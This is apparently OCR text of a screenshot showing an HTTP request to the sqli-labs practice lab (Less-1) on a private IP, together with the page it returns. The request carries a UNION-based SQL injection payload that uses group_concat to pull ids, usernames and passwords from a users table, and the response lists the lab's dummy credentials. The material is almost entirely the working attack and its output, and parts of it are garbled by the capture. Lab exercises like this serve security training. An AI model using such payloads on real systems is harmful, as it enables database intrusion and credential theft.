 GET
/sqli-labs/Less-1/?id=-1'union%20select%201%2C2%2Cgroup_concat(A
id,username,password)%20from%20users%20--+ HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidst
SQLI DUM